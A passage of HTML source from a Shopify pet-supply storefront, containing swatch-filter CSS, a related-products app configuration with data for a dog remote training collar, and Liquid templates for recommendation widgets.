  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["5244287287456"],handles: ["h2o-1-mile-dog-remote-trainer-with-vibration"], title : "Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems", vendors: ["D.T. Systems"], types: [""], tags: ["color-black","color-camo","dog static remote trainers","plus-10","usa"], collections: [] },
        
        product: {id: "5244287287456", title: "Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems", handle: "h2o-1-mile-dog-remote-trainer-with-vibration", price: 27599, compare_at_price: null, images: ["//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900"], variants: [{"id":34449442275488,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"H2O1820-PLUS","requires_shipping":true,"taxable":true,"featured_image":{"id":17119091884192,"product_id":5244287287456,"position":1,"created_at":"2020-05-27T21:12:34-06:00","updated_at":"2020-09-10T17:35:00-06:00","alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","width":1000,"height":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900","variant_ids":[34449442275488]},"available":true,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Black","public_title":"Black","options":["Black"],"price":27599,"weight":2268,"compare_at_price":null,"inventory_management":"shopify","barcode":"712548324011","featured_media":{"alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","id":9293013123232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34449442308256,"title":"Camo","option1":"Camo","option2":null,"option3":null,"sku":"H2O1820-PLUS-COVERUP","requires_shipping":true,"taxable":true,"featured_image":{"id":17119091916960,"product_id":5244287287456,"position":2,"created_at":"2020-05-27T21:12:34-06:00","updated_at":"2020-09-10T18:39:33-06:00","alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","width":1000,"height":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773","variant_ids":[34449442308256]},"available":true,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Camo","public_title":"Camo","options":["Camo"],"price":28799,"weight":2268,"compare_at_price":null,"inventory_management":"shopify","barcode":"712548324110","featured_media":{"alt":"H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems ","id":9293013156000,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "D.T. Systems", product_type: "", tags: ["color-black","color-camo","dog static remote trainers","plus-10","usa"], published_at:"2020-10-31 13:38:19 -0600"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["all","color-black","color-camo","d-t-systems","dog-static-remote-trainers","over-10","over-100","over-25"]);globoRelatedProductsConfig.boughtTogetherIds[5244287287456] = false;globoRelatedProductsConfig.upselldatas[5244287287456] = { title: "Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems", collections :["all","color-black","color-camo","d-t-systems","dog-static-remote-trainers","over-10","over-100","over-25"], tags:["color-black","color-camo","dog static remote trainers","plus-10","usa"], product_type:""};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
